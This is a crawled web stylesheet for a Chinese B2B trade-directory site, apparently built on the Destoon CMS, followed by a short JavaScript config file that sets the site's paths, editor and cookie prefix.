.nav em {font-style:normal;color:#999999;padding:0 10px;font-size:12px;}
/* show */
.title {height:48px;line-height:48px;text-align:center;font-weight:bold;font-size:22px;padding:0;margin:0;}
.title_trade {font-weight:bold;font-size:22px;margin:0 0 20px 0;padding:0 0 20px 0;border-bottom:#DDDDDD 1px solid;}
.info {margin:0 15px 0 15px;padding:4px 10px 4px 10px;border-top:#D0D0D0 1px solid;border-bottom:#D0D0D0 1px solid;}
.introduce {margin:10px 15px 10px 15px;padding:8px 12px 8px 12px;line-height:180%;font-size:14px;background:#F1F1F1;}
.content {font-size:14px;line-height:180%;padding:10px 20px 10px 20px;}
.content p {text-indent:2em;}
.content a:link,.content a:visited,.content a:active {color:#225588;text-decoration:underline;}
.content a:hover {color:#FF6600;text-decoration:none;}
.property {border:#E6E6E6 1px solid;background:#F6F6F6;padding:10px;margin:0 10px 0 10px;}
.property li {float:left;width:30%;height:22px;line-height:22px;overflow:hidden;}
.detail {background:url('image/arrow.gif') no-repeat 0 9px;border-bottom:#C0C0C0 1px dotted;padding:8px 0 8px 20px;margin:0 15px 0 15px;}
.related {padding:5px 15px 5px 15px;line-height:22px;}
.keylink {font-weight:normal;padding:0 3px 0 3px;}
.share {width:20px;height:20px;cursor:pointer;}
.share:hover {width:24px;height:24px;}
.award {padding:32px;text-align:center;}
.award div {width:80px;height:44px;line-height:44px;font-size:20px;font-weight:bold;letter-spacing:2px;margin:auto;background:#FFFFFF;color:#E94657;border:#E94657 2px solid;border-radius:10px;cursor:pointer;}
.award div:hover {background:#E94657;color:#FFFFFF;}
#comment_main div {height:100px;background:url('image/loading.gif') no-repeat center center;}
/* layout */
.m_l {width:810px;}
.m_r {width:380px;}
.m_n {width:10px;}
.m_l_1 {width:930px;}
.m_r_1 {width:260px;}
/* left */
.left_box {border:#DDDDDD 1px solid;}
.left_head {border-top:#DDDDDD 1px solid;background:#EEEEEE url('image/box_head_bg.gif') repeat-x;height:31px;line-height:31px;overflow:hidden;padding:0 10px 0 10px;font-size:14px;font-weight:bold;}
.left_head span {font-weight:normal;font-size:12px;}
/* search */
.fsearch {padding:5px 0 10px 15px;margin:1px 1px 0 1px;background:#F5FAFE url('image/fsearch_bg.gif') repeat-x;;}
.sch {padding:15px 20px 5px 20px;margin-bottom:10px;}
.sch p {padding:10px 10px 10px 10px;font-size:13px;margin:0;}
.sch_find {border-top:#DDDDDD 1px solid;border-bottom:#EEEEEE 1px solid;margin:5px 0 5px 0;padding:5px 0 5px 5px;font-weight:bold;}
.sch_site li {background:url('image/ico_search.gif') no-repeat 3px 3px;height:23px;line-height:23px;overflow:hidden;padding:0 5px 0 25px;color:#666666;}
.sch_relate li {background:url('image/arrow_up.gif') no-repeat 3px 3px;height:23px;line-height:23px;overflow:hidden;padding:0 5px 0 25px;color:#666666;}
.rank_list {background:url('image/rank_list.gif') no-repeat;}
.rank_list li {height:23px;line-height:23px;overflow:hidden;padding:0 5px 0 35px;}
.ppt {padding:1px 15px 1px 35px;line-height:25px;}
.ppt_l {width:60px;font-weight:bold;}
.ppt_r {color:#DFDFDF;}
.ppt span {padding:1px;background:#2E6AB1;border:#1D589E 1px solid;color:#FFFFFF;}
/* sell && buy && company */
.category {padding:10px 20px 5px 15px;}
.category p {padding:5px 0 5px 0;margin:0;}
.category div {padding:0 20px 0 20px;}
.list {line-height:180%;margin:0 10px 0 10px;}
.list div img {border:#CCCCCC 1px solid;}
.list table {width:100%;border-bottom:#CCCCCC 1px dotted;}
.list td {padding:10px 0 10px 0;}
.list h3 {font-size:14px;margin:0px;height:22px;overflow:hidden;}
.about {border:#2786C6 1px solid;background:#F2F2F2;padding:8px;margin:15px 15px 0 15px;}
.about li {padding:5px 0 5px 5px;}
.about li span {display:block;width:100px;float:left;color:#1B4C7A;}
.contact_head {height:31px;line-height:31px;border:#DDDDDD 1px solid;border-bottom:none;border-top:#FF8110 2px solid;background:#EEEEEE;padding:0 10px 0 10px;font-weight:bold;font-size:14px;}
.contact_body {padding:10px;border:#DDDDDD 1px solid;border-top:none;}
.contact_body li {line-height:24px;border-bottom:#E2E2E2 1px solid;padding:0 0 0 10px;}
.contact_body li span {color:#1B4C7A;padding:0 8px 0 0;}
.type {height:31px;line-height:31px;overflow:hidden;border-top:#DDDDDD 1px solid;background:#EEEEEE;padding-left:35px;}
a.type_1:link,a.type_1:visited,a.type_1:active,a.type_1:hover {float:left;display:block;padding:0 15px 0 15px;background:#FFFFFF;color:#000000;font-weight:bold;}
a.type_2:link,a.type_2:visited,a.type_2:active {float:left;display:block;padding:0 15px 0 15px;border-right:#E2F0FB 1px solid;}
a.type_2:hover {background:#258CFF;color:#FFFFFF;}
.img_tip {width:200px;z-index:1000;position:absolute;padding:5px;border:#DDDDDD 1px solid;background:#FFFFFF;}
.vote {padding:10px;}
.vote div {font-weight:bold;}
.vote li {padding:3px 0 3px 0;}
.vote p {margin:5px 0 5px 0;}
.sort {line-height:48px;border-bottom:#DDDDDD 1px solid;font-size:14px;}
.sort-k {width:80px;padding-left:10px;font-weight:bold;float:left;overflow:hidden;}
.sort-v {width:850px;float:left;}
.sort-v li {float:left;padding:0 10px;}
.sort-v .on {background:#EEEEEE;}
.sort-v i {font-style:normal;padding-left:2px;color:#999999;font-size:12px;}
.sort-v b {padding:0 20px;}
.sort-v input, .sort-v select {padding:4px;}
.sort-v .btn-blue, .sort-v .btn {padding:0;line-height:28px;width:80px;margin-right:20px;}

.list {line-height:180%;}
.list:hover {background:#F2F2F2;}
.list div img {border:#DDDDDD 1px solid;}
.list table {width:100%;border-bottom:#DDDDDD 1px solid;}
.list td {padding:10px 0 10px 0;}
.list h3 {font-size:14px;margin:0px;height:22px;overflow:hidden;}

.user-info {height:64px;padding:20px;background:#EEEEEE;border-radius:10px;}
.user-info img {width:64px;height:64px;border-radius:50%;float:left;margin-right:20px;}
.user-info ul {float:right;width:175px;margin-top:4px;}
.user-info li {height:28px;line-height:28px;overflow:hidden;}
.user-info strong {font-size:16px;}
.user-info em {font-size:14px;font-style:normal;float:right;}
.user-info i {font-style:normal;color:#999999;padding:0 6px;}

.head-txt {padding:0 6px 10px 6px;line-height:28px;border-bottom:#DDDDDD 1px solid;margin-bottom:20px;clear:both;}
.head-txt strong {font-size:18px;}
.head-txt span {float:right;font-size:14px;color:#999999;}
.head-txt i {font-style:normal;font-weight:bold;padding:0 2px;font-family:simsun;}

.head-sub {padding:0 6px 10px 6px;line-height:28px;border-bottom:#DDDDDD 1px solid;margin-bottom:10px;clear:both;}
.head-sub strong {font-size:16px;}
.head-sub span {float:right;font-size:14px;color:#999999;}
.head-sub i {font-style:normal;font-weight:bold;padding:0 2px;font-family:simsun;}

.list-thumb {text-align:center;}
.list-thumb img {border:#DDDDDD 1px solid;padding:2px;}
.list-thumb li {height:32px;line-height:32px;overflow:hidden;}

.list-img ul {margin:6px 24px 24px 0;}
.list-img li {height:24px;line-height:24px;overflow:hidden;font-size:14px;}
.list-img em {font-size:12px;font-style:normal;color:#999999;}
.list-img i {font-size:12px;font-style:normal;color:#999999;float:right;padding-right:6px;}

.list0 {width:1224px;}
.list0:after {content:"";display:block;clear:both;}
.list0 div {width:204px;float:left;}
.list0 img:hover {border-left:#FFFFFF 1px solid;}

.list1 {width:960px;}
.list1:after {content:"";display:block;clear:both;}
.list1 div {width:192px;float:left;}
.list1 img:hover {border-left:#FFFFFF 1px solid;}

.list-txt {padding:0 0 20px 0;}
.list-txt li {height:32px;line-height:32px;overflow:hidden;font-size:14px;background:url('image/li_dot.gif') no-repeat 6px center;padding:0 16px 0 16px;}
.list-txt .f_r {font-size:12px;color:#666666;}

.list-rank {padding:0 0 24px 0;}
.list-rank li {height:32px;line-height:32px;font-size:14px;padding:0 6px;overflow:hidden;}
.list-rank .f_r {float:right;font-size:12px;color:#666666;padding-left:10px;}
.list-rank em {font-size:26px;font-style:normal;color:#F34540;padding-right:10px;font-family:Georgia;}
.list-rank i {font-size:18px;font-style:normal;color:#999999;padding-right:14px;font-family:Georgia;}

.list-cate {}
.list-cate:after {content:"";display:block;clear:both;}
.list-cate td {width:410px;font-size:14px;padding:10px 10px 20px 10px;}
.list-cate td:hover {background:#EEEEEE;}
.list-cate p {margin:0 0 10px 0;}
.list-cate li {float:left;line-height:32px;}
.list-cate em {font-style:normal;color:#DDDDDD;padding:0 10px;}
.list-cate i {font-style:normal;color:#DDDDDD;padding:0 10px;}

.list-cate2 {padding:0 0 20px 0;}
.list-cate2:after {content:"";display:block;clear:both;}
.list-cate2 li {width:116px;padding:0 16px;float:left;height:32px;line-height:32px;font-size:14px;overflow:hidden;}
.list-cate2 li:hover {background:#EEEEEE;}
.list-cate2 i {font-size:12px;font-style:normal;color:#666666;padding-left:6px;}

.list-area {width:880px;}
.list-area:after {content:"";display:block;clear:both;}
.list-area li {width:103px;float:left;height:32px;line-height:32px;font-size:14px;overflow:hidden;text-align:center;border:#DDDDDD 1px solid;margin:0 20px 20px 0;}
.list-area li:hover {border:#FF6600 1px solid;}

.list-area4 {padding:0 0 20px 0;}
.list-area4:after {content:"";display:block;clear:both;}
.list-area4 li {width:25%;float:left;height:32px;line-height:32px;font-size:14px;overflow:hidden;text-align:center;}
.list-area4 li:hover {background:#EEEEEE;}

.tab-head {}
.tab-head ul {border-bottom:#DDDDDD 1px solid;height:32px;padding-left:16px;}
.tab-head li {border-bottom:#DDDDDD 1px solid;display:inline-block;height:32px;line-height:32px;margin-right:16px;float:left;font-size:14px;}
.tab-head .on {border-bottom:#007AFF 3px solid;height:30px;line-height:32px;}
.tab-head .on span {color:#007AFF;}

/* side */
.side em {font-size:12px;font-style:normal;color:#999999;}
.side a {width:90%;display:block;font-size:16px;}
.side input {width:140px;border:#DDDDDD 1px solid;border-radius:8px;padding:8px 8px 8px 26px;font-size:14px;background:#FFFFFF url('image/icon-search16.png') no-repeat 6px center;outline:none;margin:16px 16px 16px 32px;}
.side input:hover {width:180px;}
.side_li {line-height:48px;height:48px;padding-left:32px;overflow:hidden;}
.side_li:hover {background:#F3F3F3;}
.side_on {line-height:48px;height:48px;background:#EEEEEE;padding-left:32px;overflow:hidden;}
/* left_menu */
.left_menu {width:150px;background:#FFFFFF url('image/left_menu.gif') repeat-y;}
.left_menu a {width:90%;display:block;}
.left_menu ul {background:#FFFFFF url('image/left_menu_ul.gif') no-repeat;padding-top:2px;}
.left_menu_li {line-height:37px;height:37px;background:url('image/left_menu_li.gif') no-repeat;padding-left:30px;overflow:hidden;}
.left_menu_on {line-height:37px;height:37px;background:url('image/left_menu_on.gif') no-repeat;padding-left:30px;overflow:hidden;}
.warn {padding:30px 100px 30px 200px;}
.warn div {padding:5px 0 0 60px;background:url('image/warn.gif') no-repeat;font-size:14px;line-height:200%;}
.warn h1 {font-size:16px;margin:0;}
.guest_warn {padding:2px 0 2px 0;text-align:center;margin:0 130px 15px 130px;background:#FFF5D8;border:#FF7300 1px solid;}
.back2top {width:58px;height:58px;position:fixed;_position:absolute;left:50%;margin-left:500px;bottom:100px;_bottom:auto;cursor:pointer;display:none;}
.back2top a {display:block;width:100%;height:100%;background:url('image/back2top.png') no-repeat;}
.back2top a:hover {background:url('image/back2top.png') no-repeat -58px 0;}
#destoon_city {color:red;}
#powered {padding:6px 0 20px 0;}

/*.year{width: 100%; margin:0 auto; background: #a30000 url("images/2016year.jpg") no-repeat top center;padding-top: 83px;}
.yearBox{width:1200px;margin:0 auto; padding:0px 10px 10px 10px; background: #fff;}*/
#topshow .center .supply{ width:737px; height:34px; line-height:32px; border:1px solid #dfdfdf; margin-top:15px; overflow:hidden;}
#topshow .center .supply dt{ width:84px; border-right:1px solid #dfdfdf; text-align:center; background-color:#f8f8f8;}
#topshow .center .supply dd{width:640px;}
#topshow .center .supply li{width:100%;height:34px; overflow:hidden;} 
#topshow .center .supply li span{ width:190px; text-align:center; float:left; margin:0 8px;}

#topshow .center .comtab{ width:738px;overflow:hidden;}
#topshow .center .comtab .header{ height:26px; line-height:26px; position:relative;}
#topshow .center .comtab .header h3{ border-bottom:2px solid #DB2242; position:absolute;}
#topshow .center .comtab ul{height:60px; padding:11px 0 0 15px; border:1px solid #dfdfdf; border-top:2px solid #dfdfdf;}
#topshow .center .comtab ul li{float:left;display:inline;width:210px; margin:0 8px; padding-left:10px;height:24px;line-height:24px;background:url(images/ico.png) no-repeat -316px -628px;overflow:hidden;}


#topshow .help-tab{ padding:15px 10px; border:1px solid #dfdfdf; border-top:0 none;overflow:hidden;}
#topshow .help-tab .hd{ height:30px; line-height:30px; color:#747474; border-bottom:1px solid #dfdfdf;}
#topshow .help-tab .hd ul{width:110%;}
#topshow .help-tab .hd li{margin-right:22px;cursor:pointer}
#topshow .help-tab .hd .on{ color:#444; border-bottom:1px solid #DB2242;}
#topshow .help-tab .bd{ margin-top:10px; float:left;}
#topshow .help-tab .bd ul{ width:216px; line-height:24px; display:none;}
#topshow .help-tab .bd a{ text-decoration:none;}

#topshow .new-num{ height:100%;  padding-top:12px;border:1px solid #dfdfdf; border-top:0; overflow:hidden;}
#topshow .new-num .bgimg{display:block;width:73px;height:73px;background:url(images/ico.png) no-repeat -208px -84px; position:absolute;top:22px;left:20px;}
#topshow .new-num .contentt{ margin-left:110px;}
#topshow .new-num .contentt li{ width:120px; height:40px;line-height:18px;margin-bottom:12px; border-left:4px solid #dedede; padding-left:10px;}
#topshow .new-num .contentt strong{font-size:15px;display:block;color:#ea1e00;font-family: Vani,Constantia, Cochin, Georgia, Times, "Times New Roman", serif;}
#topshow .price{background-color:#dfdfdf;width:241px;height:146px;overflow:hidden;}
#topshow .price .ptit{margin:1px 1px 0;height:33px; line-height:33px; background-color:#f5f5f5;padding-left:15px;}
#topshow .price li{width:59px;height:36px;margin:1px 0 0 1px;overflow:hidden;}
#topshow .price li a{display:block;background-color:#fff;width:59px;height:36px;line-height:36px;text-align:center;}
#topshow .price li a:hover{background-color:#f3f3f3;}
.floor{ margin-top:15px;}
.floor .header{padding-bottom:10px;}
.floor .header h3{  font-size:18px;line-height:1.23;padding-left:10px; background:url(images/ico.png) no-repeat -74px -507px;}
.floor .header h3 em{color:#ff5a00;}
.floor .header .more a{margin:0 8px;}
.floor .contents{padding-left:220px;height:502px;border:1px solid #dfdfdf;overflow:hidden;position:relative;}
.floor .adimg{background-color:#fdfdfd;width:220px; padding:1px; border-right:1px solid #dfdfdf; position:absolute;left:0;top:0;}
.floor-cate{ width:480px; height:315px;border-right:1px solid #dfdfdf;}
.floor-cate ul{padding-left:20px;}
.floor-cate li{width:460px;height:25px;line-height:25px;overflow:hidden;}
.floor-cate li a{ padding:0 13px; float:left;}
.floor-cate li.first{ margin-top:16px;}
.floor-company{width:497px;}
.floor-company h4{ height:44px; border-bottom:1px solid #dfdfdf; padding-left:20px; font:16px/44px "Microsoft YaHei";}
.floor-company-vip{width:244px;height:235px;margin:18px 0 18px 18px;border-right:1px dotted #dfdfdf;}
.floor-company-vip  ul{margin-left:-15px;}
.floor-company-vip li{ width:110px;height:80px;margin:5px 0 0 10px;}
.floor-company-vip li p{color:#333;height:20px;line-height:20px;width:115px;overflow:hidden;}
.floor-company-vip li.top{ width:220px;height:auto;margin:0 0 5px 10px;}
.floor-company-vip dt a{color:#ff5a00;}
.floor-company-vip dd a{color:red;}
.floor-company-vip dd{margin-top:3px;}
.floor-company-vip dd.ddvip{padding:5px 0;}
.floor-company-list{ margin:18px 0 0 18px; width:200px; overflow:hidden;}
.floor-company-list li{background:url(images/ico.png) no-repeat -316px -628px;padding-left:10px;line-height:26px;height:26px; overflow:hidden;}
.floor .proshow{width:988px;height:183px;border-top:1px solid #dfdfdf; overflow:hidden;clear:both;}
.floor .proshow li{ width:132px; height:170px; margin:15px 0 0 25px;}
.floor .proshow .a-img{display:block;width:132px; height:132px; border:1px solid #efefef;margin-bottom:7px;}
.floor .proshow .a-img:hover{border-color:#ff5a00;}
.floor .proshow .te{display:block;height:20px;width:130px;text-align:center;}
.ibox .adimg{width:200px;height:220px;margin-top:5px;overflow:hidden;position:relative;}
.ibox .adimg .te{ width:200px; height:30px; line-height:30px; padding:0 10px; bottom:0; left:0; background-color:#000; filter:alpha(opacity=70);-moz-opacity:0.7;-khtml-opacity: 0.7;opacity: 0.7; position:absolute; z-index:1; }
.ibox .adimg .te a{ color:#fff;overflow:hidden;}
.ibox .rank-list{width:195px;height:225px;}
.ibox .rank-list ul{background:url(images/ico.png) no-repeat -290px -332px; padding-left:35px;}
.ibox .rank-list li{width:158px; height:33px; line-height:33px; overflow:hidden;}
.dynamic{ width:360px;margin-left:35px;}
.dynamic h4{ font-size:16px}
.dynamic dl{ width:360px;padding:8px 0 10px;}
.dynamic dt{ width:70px;margin-right:10px;}
.dynamic dd{ width:280px;height:62px;line-height:20px;color:#999;overflow:hidden;}
.dynamic dd strong{display:block;margin-bottom:2px;}
.dynamic ul{border-top:1px dashed #dfdfdf;width:360px;padding-top:6px;}
.dynamic ul li{width:100%;line-height:24px;height:24px; overflow:hidden;}
.dynamic ul li .time{float:right;margin-left:10px;color:#999;}

/* 右侧浮动 */
.float_nav{position:fixed; top:120px; right:10px; width:55px; display:none;}
.fn_down{ height: 25px; line-height: 25px; background: #FF6200 url(images/index_mov_bg.gif) no-repeat scroll center 10px; cursor:pointer;overflow:hidden;}
.fn_up{ background:#FF6200 url(images/index_mov_bg.gif) no-repeat scroll center -38px; height: 15px; cursor:pointer;}
.fn_body { background-color:#eee; padding:3px 0;}
.fn_body a{width:53px;height:20px;color:#999; display:block; line-height:1.5em;margin:2px 0;padding:0 1px;overflow:hidden;}
.fn_body a.cur{width:53px; height:20px;background-color:#FF6200; color:#fff; border-radius:5px;padding:0 1px;overflow:hidden;}
.fn_body a:hover{width:53px;height:20px; background-color:#FF6200; color:#fff; border-radius:5px;padding:0 1px;overflow:hidden;}


--- FILE ---
content_type: application/javascript
request_url: http://www.pcccba.com/file/script/config.js
body_size: 262
content:
var DTPath = "http://www.pcccba.com/";var DTMob = "http://www.pcccba.com/mobile/";var SKPath = "http://www.pcccba.com/skin/defaultfs/";var MEPath = "http://www.pcccba.com/member/";var DTEditor = "fckeditor";var CKDomain = "";var CKPath = "/";var CKPrex = "ca1_";